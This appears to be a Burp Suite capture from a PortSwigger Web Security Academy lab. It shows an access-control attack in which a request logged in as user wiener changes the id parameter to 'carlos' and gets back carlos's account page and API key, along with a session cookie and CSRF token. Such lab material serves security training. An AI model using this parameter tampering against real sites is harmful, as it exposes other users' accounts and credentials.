 Send
Cancel
Follow redirection
Target: https://0a220034032a9e09c0269d3e00a900a5
Request
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/1.1
2 Host: 0a220034032a9e09c0269d3e00a900a5.web-security-academy.net
3 Cookie: session=XqfZ8G4KwuQi44WtSL2PYD2iVIc4D1TG
4 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a220034032a9e09c0269d3e00a900a5.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-ES,es;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render
\n
47 <header class="navigation-header">
48 <section class="top-links">
49 <a href=/>Home
</a>
<p>
|
</p>
50 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
51 <a href="/logout">
Log out
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: RjSnpnRuZAwwOUJtvOVjijJ226ZdZ7dE
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="/my-account/change-email"
method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="rb5ANydAbFTOewWbbdU6bFvpAvclvZsU">
64 <button class='button' type='submit'>
Update email
</button>
65 </form>
66 </div>
67 </div>
68 </section>
69 </div>
70 </body>
71 </html>
72